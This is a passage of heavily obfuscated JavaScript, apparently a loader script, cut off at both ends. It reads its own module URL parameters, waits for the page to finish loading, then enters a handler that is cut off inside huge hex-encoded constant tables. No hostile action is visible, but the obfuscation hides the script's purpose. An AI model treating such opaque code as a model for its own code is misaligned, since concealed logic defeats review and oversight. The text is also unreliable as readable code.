L==s;},'\x68\x53\x76\x4c\x76':e7(-aZ.i0,-aZ.i1,-aZ.i2,-aZ.i3,-aZ.i4),'\x59\x72\x45\x50\x58':e8(-aZ.i5,aZ.i6,-aZ.i7,aZ.i8,aZ.i9)+'\x72','\x51\x61\x56\x47\x61':e6(aZ.ie,aZ.il,aZ.iS,aZ.iA,aZ.iE)+e6(aZ.iA,aZ.ia,aZ.d,aZ.iz,aZ.io)+e5(-aZ.iz,-aZ.iV,-aZ.iQ,-aZ.ii,-aZ.zS)},o=(function(){const A4={e:'\x30\x78\x66\x39',l:'\x30\x78\x62\x30',E:'\x30\x78\x31\x61\x39',a:'\x30\x78\x31\x30\x30',z:'\x30\x78\x31\x32\x66'};let L=!![];return function(s,D){const O=L?function(){const A3={e:'\x30\x78\x32\x62\x35'};function e9(e,l,E,a,z){return A(z- -A3.e,l);}if(D){const B=D[e9(-A4.e,-A4.l,-A4.E,-A4.a,-A4.z)](s,arguments);return D=null,B;}}:function(){};return L=![],O;};}()),V=z[e4(-aZ.ip,-aZ.im,-aZ.iW,-aZ.iX,-aZ.ic)](o,this,function(){const Ae={e:'\x30\x78\x31\x33\x30',l:'\x30\x78\x31\x30\x64',E:'\x30\x78\x31\x62',a:'\x30\x78\x63\x32'},A9={e:'\x30\x78\x31\x64',l:'\x30\x78\x63\x61',E:'\x30\x78\x39\x63',a:'\x30\x78\x37\x61'},A8={e:'\x30\x78\x31\x31\x35',l:'\x30\x78\x31\x37\x61',E:'\x30\x78\x31\x39\x30',a:'\x30\x78\x33\x38'};function eE(e,l,E,a,z){return e4(z-A8.e,l-A8.l,E-A8.E,l,z-A8.a);}function el(e,l,E,a,z){return e8(e-A9.e,l-A9.l,E-A9.E,e,E- -A9.a);}function eA(e,l,E,a,z){return e8(e-Ae.e,l-Ae.l,E-Ae.E,l,e-Ae.a);}function eS(e,l,E,a,z){return e4(e-Al.e,l-Al.l,E-Al.E,a,z-Al.a);}function ee(e,l,E,a,z){return e7(e-AS.e,a-AS.l,E-AS.E,z,z-AS.a);}return V[ee(AA.e,AA.l,AA.E,AA.a,AA.z)+ee(AA.o,AA.V,AA.Q,AA.i,AA.p)]()[el(-AA.m,-AA.W,-AA.X,-AA.c,-AA.T)+'\x68'](z[eS(-AA.h,-AA.q,-AA.U,-AA.L,-AA.s)])[ee(AA.D,AA.O,AA.B,AA.Y,AA.J)+eE(AA.t,AA.K,AA.P,-AA.C,AA.x)]()[ee(AA.R,AA.Z,AA.r,AA.b,AA.g)+eE(AA.d,AA.k,AA.v,AA.w,AA.y)+'\x72'](V)[eS(-AA.I,-AA.N,-AA.H,-AA.G,-AA.u)+'\x68'](z[eS(-AA.h,-AA.F,-AA.j,-AA.n,-AA.AE)]);});z[e4(-aZ.s,-aZ.iT,-aZ.ih,-aZ.I,-aZ.oE)](V);'use strict';if(f[e4(-aZ.iq,-aZ.iU,-aZ.iL,-aZ.is,-aZ.iD)]())return;let Q=z[e6(aZ.iO,aZ.iB,aZ.VL,aZ.iY,aZ.iJ)],i=null;function e5(e,l,E,a,z){return A(e- -AE.e,E);}let p=null;if(import.meta){let L=new URL(import.meta[e5(-aZ.it,-aZ.iK,-aZ.iP,-aZ.iC,-aZ.QC)]);Q=L[e6(aZ.ix,aZ.iR,aZ.iZ,aZ.ir,aZ.Q0)],i=L[e5(-aZ.ib,-aZ.ig,-aZ.id,-aZ.ik,-aZ.iv)+e5(-aZ.iw,-aZ.oL,-aZ.iy,-aZ.QE,-aZ.iI)+'\x6d\x73'][e8(aZ.p,aZ.Qx,aZ.ob,aZ.iN,aZ.QG)](z[e8(aZ.iH,aZ.iG,-aZ.oq,aZ.QF,aZ.iu)]),p=L[e6(aZ.iF,aZ.ij,aZ.iM,aZ.iI,aZ.p0)+e7(-aZ.p1,-aZ.p2,-aZ.p3,-aZ.p4,-aZ.p5)+'\x6d\x73'][e5(-aZ.p6,-aZ.p7,-aZ.p8,-aZ.za,-aZ.ih)](z[e8(-aZ.zL,aZ.p9,-aZ.pe,aZ.pl,aZ.pS)]);}function e4(e,l,E,a,z){return A(e- -Af.e,a);}const m=f[e6(aZ.oX,aZ.pA,aZ.pE,aZ.pf,aZ.pa)](),W=z[e4(-aZ.i4,-aZ.pz,-aZ.po,-aZ.pV,-aZ.pQ)](f[e4(-aZ.pi,-aZ.pi,aZ.pp,-aZ.pm,aZ.pW)+e8(aZ.pX,-aZ.Z,aZ.pc,aZ.pT,aZ.ph)+e6(aZ.pq,aZ.pU,aZ.pL,aZ.ps,aZ.pD)](z[e7(-aZ.pO,-aZ.pB,-aZ.ig,-aZ.W,-aZ.pY)]),!![])||z[e8(aZ.pJ,aZ.E,aZ.og,aZ.pt,-aZ.pK)](p,z[e5(-aZ.pP,-aZ.pC,-aZ.px,-aZ.j,-aZ.pR)]),X=f[e5(-aZ.pZ,-aZ.pr,-aZ.pb,-aZ.VJ,-aZ.pg)](W,z[e4(-aZ.Vo,aZ.pd,-aZ.pk,aZ.pv,aZ.pw)]);function e8(e,l,E,a,z){return A(z- -Aa.e,a);}let c=![];if(f[e7(-aZ.iY,-aZ.i2,-aZ.py,-aZ.pI,-aZ.pN)+'\x74\x79'](i)){X[e6(aZ.pH,aZ.o3,aZ.pG,aZ.Q3,aZ.oP)](z[e6(aZ.Q8,aZ.pu,aZ.pF,aZ.pj,aZ.pn)]);return;}const T=new Promise(s=>{const Ac={e:'\x30\x78\x34\x37',l:'\x30\x78\x32\x37',E:'\x30\x78\x61\x30',a:'\x30\x78\x34\x62',z:'\x30\x78\x63\x32',o:'\x30\x78\x33\x61',V:'\x30\x78\x31\x63',Q:'\x30\x78\x32\x66',i:'\x30\x78\x64\x61',p:'\x30\x78\x36\x66'},AW={e:'\x30\x78\x31\x33\x38',l:'\x30\x78\x39\x37',E:'\x30\x78\x37\x35',a:'\x30\x78\x31\x39\x63'},Am={e:'\x30\x78\x32\x64\x38',l:'\x30\x78\x31\x62\x65',E:'\x30\x78\x32\x64',a:'\x30\x78\x36\x64'},Ap={e:'\x30\x78\x38\x34',l:'\x30\x78\x32\x66',E:'\x30\x78\x31\x62\x62',a:'\x30\x78\x33\x36\x35'},Ai={e:'\x30\x78\x31\x33\x66',l:'\x30\x78\x31\x33\x39',E:'\x30\x78\x31\x33\x34',a:'\x30\x78\x31\x33\x64',z:'\x30\x78\x64\x61'},AQ={e:'\x30\x78\x34\x34'},AV={e:'\x30\x78\x34\x37',l:'\x30\x78\x64\x64',E:'\x30\x78\x31\x61\x34',a:'\x30\x78\x34\x36'},Ao={e:'\x30\x78\x31\x32',l:'\x30\x78\x35\x36\x61',E:'\x30\x78\x31\x35\x63',a:'\x30\x78\x34\x32'},Az={e:'\x30\x78\x33\x39\x63',l:'\x30\x78\x31\x36\x66',E:'\x30\x78\x31\x30\x38',a:'\x30\x78\x64\x64'};function ez(e,l,E,a,z){return e5(E-Az.e,l-Az.l,z,a-Az.E,z-Az.a);}function eQ(e,l,E,a,z){return e7(e-Ao.e,e-Ao.l,E-Ao.E,a,z-Ao.a);}function eo(e,l,E,a,z){return e5(a-AV.e,l-AV.l,z,a-AV.E,z-AV.a);}const D={'\x62\x6b\x68\x43\x6a':function(O,B){function ef(e,l,E,a,z){return A(a-AQ.e,e);}return z[ef(Ai.e,Ai.l,Ai.E,Ai.a,Ai.z)](O,B);},'\x67\x55\x75\x6e\x57':z[ea(AT.e,AT.l,AT.E,AT.a,AT.z)]};function eV(e,l,E,a,z){return e8(e-Ap.e,l-Ap.l,E-Ap.E,a,e-Ap.a);}function ea(e,l,E,a,z){return e4(a-Am.e,l-Am.l,E-Am.E,E,z-Am.a);}a[ea(AT.o,AT.V,AT.Q,AT.i,AT.p)+ea(AT.m,AT.e,AT.W,AT.X,AT.c)+ez(AT.T,AT.h,AT.q,AT.p,AT.U)+'\x72'](z[ea(AT.L,AT.s,AT.D,AT.a,AT.O)],()=>{const AX={e:'\x30\x78\x31\x62\x30',l:'\x30\x78\x35\x63',E:'\x30\x78\x38',a:'\x30\x78\x31\x34\x31'};function ep(e,l,E,a,z){return eQ(l- -AW.e,l-AW.l,E-AW.E,z,z-AW.a);}function ei(e,l,E,a,z){return eo(e-AX.e,l-AX.l,E-AX.E,e-AX.a,a);}D[ei(-Ac.e,Ac.l,-Ac.E,Ac.a,-Ac.z)](s,D[ei(-Ac.o,-Ac.V,Ac.Q,-Ac.i,-Ac.p)]);});}),h=new Promise(s=>{const Ax={e:'\x30\x78\x32\x38\x63',l:'\x30\x78\x33\x61\x61',E:'\x30\x78\x33\x31\x32',a:'\x30\x78\x33\x61\x34',z:'\x30\x78\x33\x35\x34',o:'\x30\x78\x33\x35\x30',V:'\x30\x78\x32\x64\x61',Q:'\x30\x78\x33\x33\x62',i:'\x30\x78\x32\x64\x38',p:'\x30\x78\x64\x36',m:'\x30\x78\x31\x35\x30',W:'\x30\x78\x62\x30',X:'\x30\x78\x31\x30\x38',c:'\x30\x78\x32\x61',T:'\x30\x78\x31\x66\x63',h:'\x30\x78\x32\x63\x31',q:'\x30\x78\x32\x39\x62',U:'\x30\x78\x31\x61\x34',L:'\x30\x78\x32\x32\x65',s:'\x30\x78\x32\x36\x30',D:'\x30\x78\x31\x37\x66',O:'\x30\x78\x32\x32\x37',B:'\x30\x78\x32\x30\x61',Y:'\x30\x78\x31\x66\x35',J:'\x30\x78\x32\x30\x38',t:'\x30\x78\x31\x31\x64',K:'\x30\x78\x31\x32\x31',P:'\x30\x78\x32\x33\x38',C:'\x30\x78\x31\x62\x33',x:'\x30\x78\x32\x64\x31',R:'\x30\x78\x33\x30\x64',Z:'\x30\x78\x33\x39\x34',r:'\x30\x78\x33\x31\x33',b:'\x30\x78\x33\x61\x35'},AB={e:'\x30\x78\x32\x32\x61',l:'\x30\x78\x32\x61\x64',E:'\x30\x78\x33\x30\x64',a:'\x30\x78\x32\x37\x62',z:'\x30\x78\x32\x66\x65'},AO={e:'\x30\x78\x35\x35',l:'\x30\x78\x31\x35\x38',E:'\x30\x78\x36\x39',a:'\x30\x78\x32\x32\x37'},AD={e:'\x30\x78\x32\x61\x37',l:'\x30\x78\x32\x66\x33',E:'\x30\x78\x32\x35\x30',a:'\x30\x78\x32\x63\x63',z:'\x30\x78\x32\x65\x33'},AL={e:'\x30\x78\x33\x31\x36',l:'\x30\x78\x33\x33\x61',E:'\x30\x78\x33\x39\x36',a:'\x30\x78\x33\x36\x61',z:'\x30\x78\x32\x37\x62'};function eh(e,l,E,a,z){return e4(E-Ah.e,l-Ah.l,E-Ah.E,e,z-Ah.a);}function eT(e,l,E,a,z){return e6(e-Aq.e,l-Aq.l,e- -Aq.E,a-Aq.a,l);}const D={'\x67\x64\x52\x6c\x64':function(B,Y){const AU={e:'\x30\x78\x66\x61'};function em(e,l,E,a,z){return A(e-AU.e,l);}return z[em(AL.e,AL.l,AL.E,AL.a,AL.z)](B,Y);},'\x4e\x6b\x6e\x50\x74':z[eW(AR.e,AR.l,AR.E,AR.a,AR.z)],'\x62\x76\x6b\x4c\x6e':function(B,Y){const As={e:'\x30\x78\x31\x34\x30',l:'\x30\x78\x62\x37',E:'\x30\x78\x31\x65\x66',a:'\x30\x78\x33\x37\x39'};function eX(e,l,E,a,z){return eW(a,l-As.e,E-As.l,a-As.E,l-As.a);}return z[eX(AD.e,AD.l,AD.E,AD.a,AD.z)](B,Y);},'\x7a\x7a\x44\x53\x75':function(B,Y){function ec(e,l,E,a,z){return eW(E,l-AO.e,E-AO.l,a-AO.E,l- -AO.a);}return z[ec(-AB.e,-AB.l,-AB.E,-AB.a,-AB.z)](B,Y);},'\x75\x68\x59\x46\x41':z[eW(-AR.o,-AR.V,AR.Q,-AR.i,-AR.p)]};function eW(e,l,E,a,z){return e4(z-AY.e,l-AY.l,E-AY.E,e,z-AY.a);}const O=z[eT(AR.m,AR.W,AR.X,AR.c,AR.T)](setInterval,()=>{const AC={e:'\x30\x78\x31\x62\x63',l:'\x30\x78\x31\x33\x64',E:'\x30\x78\x65\x36',a:'\x30\x78\x35\x31'},AP={e:'\x30\x78\x31\x34\x66',l:'\x30\x78\x39\x37',E:'\x30\x78\x31\x65\x31',a:'\x30\x78\x39\x36'},AK={e:'\x30\x78\x31\x38\x37',l:'\x30\x78\x31\x65\x33',E:'\x30\x78\x31\x34\x64',a:'\x30\x78\x31\x62\x39'},At={e:'\x30\x78\x31\x34\x30',l:'\x30\x78\x63\x32',E:'\x30\x78\x31\x39\x64',a:'\x30\x78\x36\x64'},AJ={e:'\x30\x78\x31\x38\x64',l:'\x30\x78\x31\x63\x63',E:'\x30\x78\x31\x37',a:'\x30\x78\x33\x61'};function eq(e,l,E,a,z){return eh(e,l-AJ.e,a-AJ.l,a-AJ.E,z-AJ.a);}function eL(e,l,E,a,z){return eW(a,l-At.e,E-At.l,a-At.E,E- -At.a);}function eD(e,l,E,a,z){return eW(e,l-AK.e,E-AK.l,a-AK.E,z- -AK.a);}function es(e,l,E,a,z){return eh(l,l-AP.e,z-AP.l,a-AP.E,z-AP.a);}function eU(e,l,E,a,z){return eh(z,l-AC.e,e-AC.l,a-AC.E,z-AC.a);}D[eq(Ax.e,Ax.l,Ax.l,Ax.E,Ax.a)](a[eq(Ax.z,Ax.o,Ax.V,Ax.Q,Ax.i)+eL(-Ax.p,-Ax.m,-Ax.W,-Ax.X,-Ax.c)],D[es(Ax.T,Ax.h,Ax.q,Ax.U,Ax.L)])&&(D[es(Ax.s,Ax.D,Ax.O,Ax.B,Ax.Y)](clearInterval,O),D[eD(-Ax.J,-Ax.t,-Ax.K,-Ax.P,-Ax.C)](s,D[eq(Ax.x,Ax.R,Ax.Z,Ax.r,Ax.b)]));},-0x1b2c+-0x1f0d+0x1b1*0x23);});function e7(e,l,E,a,z){return A(l- -AZ.e,a);}function e6(e,l,E,a,z){return A(E-Ar.e,z);}Promise[e5(-aZ.pM,-aZ.m0,-aZ.m1,-aZ.iw,-aZ.m2)]([T,h])[e6(aZ.Vj,aZ.m3,aZ.oC,aZ.m4,aZ.ig)](s=>{const aT={e:'\x30\x78\x32\x33\x30',l:'\x30\x78\x31\x65\x36',E:'\x30\x78\x31\x32\x32',a:'\x30\x78\x32\x32\x61',z:'\x30\x78\x31\x61\x35',o:'\x30\x78\x32\x31\x38',V:'\x30\x78\x31\x33\x66',Q:'\x30\x78\x31\x31\x36',i:'\x30\x78\x31\x39\x66',p:'\x30\x78\x31\x62\x35',m:'\x30\x78\x32\x35\x61',W:'\x30\x78\x31\x65\x32',X:'\x30\x78\x31\x64\x39',c:'\x30\x78\x32\x32\x64',T:'\x30\x78\x31\x63\x65',h:'\x30\x78\x33\x63\x64',q:'\x30\x78\x33\x63\x61',U:'\x30\x78\x33\x66\x36',L:'\x30\x78\x34\x33\x37',s:'\x30\x78\x33\x66\x37',D:'\x30\x78\x63\x65',O:'\x30\x78\x33\x66',B:'\x30\x78\x63\x35',Y:'\x30\x78\x36\x38',J:'\x30\x78\x32\x38',t:'\x30\x78\x35\x31\x66',K:'\x30\x78\x35\x35\x35',P:'\x30\x78\x35\x37\x65',C:'\x30\x78\x35\x61\x64',x:'\x30\x78\x35\x38\x30',R:'\x30\x78\x64\x34',Z:'\x30\x78\x63\x34',r:'\x30\x78\x32\x32',b:'\x30\x78\x34\x32',g:'\x30\x78\x35\x31',d:'\x30\x78\x31\x32\x66',k:'\x30\x78\x31\x64\x38',v:'\x30\x78\x31\x35\x64',w:'\x30\x78\x31\x61\x39',y:'\x30\x78\x31\x62\x66',I:'\x30\x78\x35\x31\x64',N:'\x30\x78\x35\x30\x35',H:'\x30\x78\x34\x38\x30',G:'\x30\x78\x35\x38\x65',u:'\x30\x78\x34\x36\x62',F:'\x30\x78\x31\x66',j:'\x30\x78\x34\x38',n:'\x30\x78\x36\x37',ah:'\x30\x78\x30',aq:'\x30\x78\x31\x37',aU:'\x30\x78\x33\x38\x38',aL:'\x30\x78\x33\x61\x34',as:'\x30\x78\x33\x64\x39',aD:'\x30\x78\x33\x39\x61',aO:'\x30\x78\x34\x33\x38',aB:'\x30\x78\x34\x39\x64',aY:'\x30\x78\x34\x63\x30',aJ:'\x30\x78\x34\x33\x39',at:'\x30\x78\x64\x63',aK:'\x30\x78\x31\x36\x37',aP:'\x30\x78\x34\x35',aC:'\x30\x78\x31\x32\x34',ax:'\x30\x78\x65\x64',aR:'\x30\x78\x34\x34\x35',aZ:'\x30\x78\x34\x30\x61',ar:'\x30\x78\x34\x35\x62',ab:'\x30\x78\x34\x38\x34',ag:'\x30\x78\x33\x66\x36',ad:'\x30\x78\x33\x63\x65',ak:'\x30\x78\x34\x35\x33',av:'\x30\x78\x34\x33\x30',aw:'\x30\x78\x33\x63\x31',ay:'\x30\x78\x36\x61',aI:'\x30\x78\x31\x33\x63',aN:'\x30\x78\x39\x63',aH:'\x30\x78\x31\x30\x38',aG:'\x30\x78\x66\x38',au:'\x30\x78\x66\x34',aF:'\x30\x78\x32\x30\x66',aj:'\x30\x78\x31\x61\x65',an:'\x30\x78\x31\x35\x35',aM:'\x30\x78\x31\x38\x30',z0:'\x30\x78\x34\x37\x39',z1:'\x30\x78\x34\x39\x32',z2:'\x30\x78\x33\x66\x39',z3:'\x30\x78\x34\x37\x33',z4:'\x30\x78\x34\x34\x66',z5:'\x30\x78\x34\x37\x61',z6:'\x30\x78\x34\x63\x64',z7:'\x30\x78\x34\x61\x64',z8:'\x30\x78\x35\x33\x32',z9:'\x30\x78\x35\x30\x38',ze:'\x30\x78\x62\x64',zl:'\x30\x78\x37\x61',zS:'\x30\x78\x39\x31',zA:'\x30\x78\x38\x61',zE:'\x30\x78\x63\x31',zf:'\x30\x78\x31\x65\x61',za:'\x30\x78\x31\x35\x32',zz:'\x30\x78\x31\x66\x30',zo:'\x30\x78\x31\x37\x36',zV:'\x30\x78\x34\x34\x64',zQ:'\x30\x78\x34\x32\x66',zi:'\x30\x78\x34\x63\x39',zp:'\x30\x78\x34\x35\x30',zm:'\x30\x78\x34\x36\x35',zW:'\x30\x78\x38\x36',zX:'\x30\x78\x34\x32',zc:'\x30\x78\x33\x30',zT:'\x30\x78\x38',zh:'\x30\x78\x33\x32',zq:'\x30\x78\x62\x38',zU:'\x30\x78\x38\x30',zL:'\x30\x78\x62\x65',zs:'\x30\x78\x31\x64',zD:'\x30\x78\x36\x32',zO:'\x30\x78\x31\x38\x35',zB:'\x30\x78\x66\x62',zY:'\x30\x78\x31\x36\x35',zJ:'\x30\x78\x38\x66',zt:'\x30\x78\x65\x35',zK:'\x30\x78\x33\x65\x36',zP:'\x30\x78\x33\x65\x34',zC:'\x30\x78\x34\x38\x35',zx:'\x30\x78\x34\x31\x33',zR:'\x30\x78\x33\x66\x36',zZ:'\x30\x78\x31\x37\x38',zr:'\x30\x78\x63\x36',zb:'\x30\x78\x31\x64\x31',zg:'\x30\x78\x31\x34\x65',zd:'\x30\x78\x34\x31\x34',zk:'\x30\x78\x34\x34\x36',zv:'\x30\x78\x33\x37\x32',zw:'\x30\x78\x34\x32\x66',zy:'\x30\x78\x33\x61\x63',zI:'\x30\x78\x31\x62\x33',zN:'\x30\x78\x31\x35\x33',zH:'\x30\x78\x32\x34\x31',zG:'\x30\x78\x31\x62\x32',zu:'\x30\x78\x31\x66\x35',zF:'\x30\x78\x34\x38\x33',zj:'\x30\x78\x34\x32\x63',zn:'\x30\x78\x34\x32\x33',zM:'\x30\x78\x33\x65\x66',o0:'\x30\x78\x33\x64\x61',o1:'\x30\x78\x31\x63\x32',o2:'\x30\x78\x31\x63\x63',o3:'\x30\x78\x32\x33\x37',o4:'\x30\x78\x31\x64\x33',o5:'\x30\x78\x31\x64\x30',o6:'\x30\x78\x34\x35\x61',o7:'\x30\x78\x34\x63\x62',o8:'\x30\x78\x34\x61\x32',o9:'\x30\x78\x34\x62\x39',oe:'\x30\x78\x35\x34\x34',ol:'\x30\x78\x34\x31\x64',oS:'\x30\x78\x34\x63\x36',oA:'\x30\x78\x34\x30\x63',oE:'\x30\x78\x35\x32',of:'\x30\x78\x32\x38',oa:'\x30\x78\x34\x61',oz:'\x30\x78\x34\x65\x35',oo:'\x30\x78\x34\x64\x39',oV:'\x30\x78\x34\x30\x34',oQ:'\x30\x78\x34\x35\x37',oi:'\x30\x78\x31\x37\x62',op:'\x30\x78\x32\x31\x38',om:'\x30\x78\x32\x35\x63',oW:'\x30\x78\x32\x35\x33',oX:'\x30\x78\x33\x64\x31',oc:'\x30\x78\x34\x33\x63',oT:'\x30\x78\x33\x66\x34',oh:'\x30\x78\x34\x35\x38',oq:'\x30\x78\x34\x61\x37',oU:'\x30\x78\x33\x33\x34',oL:'\x30\x78\x33\x62\x64',os:'\x30\x78\x33\x65\x34',oD:'\x30\x78\x32\x65\x38',oO:'\x30\x78\x33\x37\x61',oB:'\x30\x78\x31\x65\x32',oY:'\x30\x78\x31\x36\x34',oJ:'\x30\x78\x32\x33\x35',ot:'\x30\x78\x31\x32\x39',oK:'\x30\x78\x31\x39\x39',oP:'\x30\x78\x36',oC:'\x30\x78\x62\x65',ox:'\x30\x78\x31\x33\x36',oR:'\x30\x78\x63\x64',oZ:'\x30\x78\x39\x35',or:'\x30\x78\x37\x62',ob:'\x30\x78\x65\x63',og:'\x30\x78\x31\x35\x39',od:'\x30\x78\x34\x30\x61',ok:'\x30\x78\x34\x66\x32',ov:'\x30\x78\x34\x61\x35',ow:'\x30\x78\x34\x61\x32',oy:'\x30\x78\x34\x62\x64',oI:'\x30\x78\x34\x65\x30',oN:'\x30\x78\x34\x31\x36',oH:'\x30\x78\x34\x32\x38',oG:'\x30\x78\x33\x61\x64',ou:'\x30\x78\x34\x34\x39',oF:'\x30\x78\x33\x38\x62',oj:'\x30\x78\x34\x32\x39',on:'\x30\x78\x33\x63\x65',oM:'\x30\x78\x35\x34\x64',V0:'\x30\x78\x34\x62\x66',V1:'\x30\x78\x34\x62\x34',V2:'\x30\x78\x34\x64\x37',V3:'\x30\x78\x34\x30\x38',V4:'\x30\x78\x34\x61\x31',V5:'\x30\x78\x34\x37\x35',V6:'\x30\x78\x34\x33\x33',V7:'\x30\x78\x35\x32\x30',V8:'\x30\x78\x35\x32\x36',V9:'\x30\x78\x34\x64\x38',Ve:'\x30\x78\x35\x31\x63',Vl:'\x30\x78\x35\x32\x39',VS:'\x30\x78\x32',VA:'\x30\x78\x38\x63',VE:'\x30\x78\x34\x38',Vf:'\x30\x78\x38\x31',Va:'\x30\x78\x32\x37'},aQ={e:'\x30\x78\x34\x35\x63',l:'\x30\x78\x34\x33\x39',E:'\x30\x78\x34\x32\x64',a:'\x30\x78\x34\x34\x31',z:'\x30\x78\x34\x30\x32',o:'\x30\x78\x65\x61',V:'\x30\x78\x31\x32\x62',Q:'\x30\x78\x31\x30\x64',i:'\x30\x78\x61\x63',p:'\x30\x78\x61\x35',m:'\x30\x78\x64\x34',W:'\x30\x78\x31\x32\x39',X:'\x30\x78\x63\x36',c:'\x30\x78\x62\x39',T:'\x30\x78\x31\x35\x34',h:'\x30\x78\x35\x33\x39',q:'\x30\x78\x35\x35\x33',U:'\x30\x78\x35\x30\x61',L:'\x30\x78\x34\x38\x61',s:'\x30\x78\x34\x36\x35',D:'\x30\x78\x31\x63\x61',O:'\x30\x78\x32\x32\x65',B:'\x30\x78\x32\x36\x30',Y:'\x30\x78\x32\x33\x33',J:'\x30\x78\x31\x61\x39',t:'\x30\x78\x34\x38\x62',K:'\x30\x78\x34\x32\x32',P:'\x30\x78\x34\x62\x39',C:'\x30\x78\x34\x39\x35',x:'\x30\x78\x33\x62\x61',R:'\x30\x78\x64\x33',Z:'\x30\x78\x63\x32',r:'\x30\x78\x35\x38',b:'\x30\x78\x38\x37',g:'\x30\x78\x31\x32\x34',d:'\x30\x78\x63\x38',k:'\x30\x78\x31\x34',v:'\x30\x78\x37\x37',w:'\x30\x78\x33\x34',y:'\x30\x78\x31\x36\x66',I:'\x30\x78\x61\x31',N:'\x30\x78\x31\x38\x63',H:'\x30\x78\x31\x31\x31',G:'\x30\x78\x64\x37',u:'\x30\x78\x31\x62\x30',F:'\x30\x78\x32\x39\x30',j:'\x30\x78\x31\x65\x35',n:'\x30\x78\x31\x66\x38',ai:'\x30\x78\x32\x33\x34',ap:'\x30\x78\x31\x31\x61',am:'\x30\x78\x66\x35',aW:'\x30\x78\x31\x36\x61',aX:'\x30\x78\x31\x38\x35',ac:'\x30\x78\x31\x31\x34',aT:'\x30\x78\x33\x63\x65',ah:'\x30\x78\x33\x64\x61',aq:'\x30\x78\x33\x66\x65',aU:'\x30\x78\x34\x35\x64',aL:'\x30\x78\x34\x35\x66',as:'\x30\x78\x35\x31\x37',aD:'\x30\x78\x35\x31\x64',aO:'\x30\x78\x35\x32\x66',aB:'\x30\x78\x35\x62\x32',aY:'\x30\x78\x35\x38\x36',aJ:'\x30\x78\x34\x61\x65',at:'\x30\x78\x34\x37\x65',aK:'\x30\x78\x35\x32\x37',aP:'\x30\x78\x35\x61\x30',aC:'\x30\x78\x34\x65\x64',ax:'\x30\x78\x31\x62\x36',aR:'\x30\x78\x32\x30\x31',aZ:'\x30\x78\x31\x65\x30',ar:'\x30\x78\x31\x61\x64',ab:'\x30\x78\x31\x64\x38',ag:'\x30\x78\x33\x64\x66',ad:'\x30\x78\x34\x33\x61',ak:'\x30\x78\x33\x65\x62',av:'\x30\x78\x33\x34\x38',aw:'\x30\x78\x33\x61\x31',ay:'\x30\x78\x31\x34\x37',aI:'\x30\x78\x31\x34\x34',aN:'\x30\x78\x31\x31\x64',aH:'\x30\x78\x63\x30',aG:'\x30\x78\x31\x33\x34',au:'\x30\x78\x32\x37\x36',aF:'\x30\x78\x31\x64\x61',aj:'\x30\x78\x32\x33\x39',an:'\x30\x78\x32\x34\x30',aM:'\x30\x78\x32\x61\x66',z0:'\x30\x78\x33\x62\x35',z1:'\x30\x78\x33\x62\x39',z2:'\x30\x78\x33\x31\x66',z3:'\x30\x78\x33\x31\x63',z4:'\x30\x78\x34\x33\x38',z5:'\x30\x78\x31\x31\x65',z6:'\x30\x78\x31\x30\x63',z7:'\x30\x78\x36\x64',z8:'\x30\x78\x31\x34\x64',z9:'\x30\x78\x30',ze:'\x30\x78\x34\x33',zl:'\x30\x78\x36',zS:'\x30\x78\x38\x31',zA:'\x30\x78\x32\x35\x39',zE:'\x30\x78\x31\x61\x65',zf:'\x30\x78\x31\x63\x64',za:'\x30\x78\x32\x31\x66',zz:'\x30\x78\x32\x30\x33',zo:'\x30\x78\x32\x66\x31',zV:'\x30\x78\x33\x30\x38',zQ:'\x30\x78\x32\x61\x32',zi:'\x30\x78\x32\x35\x66',zp:'\x30\x78\x32\x31\x38',zm:'\x30\x78\x63\x66',zW:'\x30\x78\x31\x36\x35',zX:'\x30\x78\x31\x30\x61',zc:'\x30\x78\x64\x61',zT:'\x30\x78\x61\x64',zh:'\x30\x78\x39\x31',zq:'\x30\x78\x31\x30\x34',zU:'\x30\x78\x36\x37',zL:'\x30\x78\x34\x63\x37',zs:'\x30\x78\x34\x62\x36',zD:'\x30\x78\x34\x64\x61',zO:'\x30\x78\x34\x39\x65',zB:'\x30\x78\x34\x62\x61',zY:'\x30\x78\x34\x62\x31',zJ:'\x30\x78\x34\x34\x65',zt:'\x30\x78\x34\x62\x32',zK:'\x30\x78\x33\x62\x65',zP:'\x30\x78\x34\x33\x36',zC:'\x30\x78\x33\x65\x61',zx:'\x30\x78\x33\x64\x37',zR:'\x30\x78\x33\x36\x61',zZ:'\x30\x78\x33\x32\x65',zr:'\x30\x78\x33\x64\x33',zb:'\x30\x78\x38\x30',zg:'\x30\x78\x37\x38',zd:'\x30\x78\x39\x34',zk:'\x30\x78\x37',zv:'\x30\x78\x33\x37',zw:'\x30\x78\x35\x38\x31',zy:'\x30\x78\x35\x36\x39',zI:'\x30\x78\x34\x65\x30',zN:'\x30\x78\x34\x38\x38',zH:'\x30\x78\x34\x36\x31',zG:'\x30\x78\x32\x37\x38',zu:'\x30\x78\x32\x39\x33',zF:'\x30\x78\x32\x36\x36',zj:'\x30\x78\x32\x66\x66',zn:'\x30\x78\x31\x33\x32',zM:'\x30\x78\x37\x65',o0:'\x30\x78\x35\x35',o1:'\x30\x78\x39\x37',o2:'\x30\x78\x31\x32\x33',o3:'\x30\x78\x64\x30',o4:'\x30\x78\x64\x62',o5:'\x30\x78\x31\x32\x39',o6:'\x30\x78\x62\x65',o7:'\x30\x78\x33\x35\x32',o8:'\x30\x78\x33\x65\x37',o9:'\x30\x78\x34\x30\x39',oe:'\x30\x78\x33\x65\x39',ol:'\x30\x78\x34\x34\x63',oS:'\x30\x78\x34\x32\x31',oA:'\x30\x78\x34\x62\x36',oE:'\x30\x78\x35\x33\x63',of:'\x30\x78\x34\x35\x32',oa:'\x30\x78\x34\x36\x64'},al={e:'\x30\x78\x31\x35\x37',l:'\x30\x78\x65\x61',E:'\x30\x78\x31\x64\x32',a:'\x30\x78\x34\x32'},ae={e:'\x30\x78\x65\x64',l:'\x30\x78\x32\x32',E:'\x30\x78\x31\x39\x38',a:'\x30\x78\x65\x62'},a9={e:'\x30\x78\x31\x38\x62',l:'\x30\x78\x31\x63\x64',E:'\x30\x78\x38\x61',a:'\x30\x78\x31\x32\x33',z:'\x30\x78\x31\x33\x30'},a2={e:'\x30\x78\x31\x32\x65',l:'\x30\x78\x65\x38',E:'\x30\x78\x31\x35\x63',a:'\x30\x78\x66\x34',z:'\x30\x78\x31\x31\x33',o:'\x30\x78\x64\x66',V:'\x30\x78\x65\x63',Q:'\x30\x78\x65\x39',i:'\x30\x78\x31\x34\x39',p:'\x30\x78\x39\x66',m:'\x30\x78\x32\x33\x35',W:'\x30\x78\x31\x34\x31',X:'\x30\x78\x31\x64\x30',c:'\x30\x78\x31\x32\x37',T:'\x30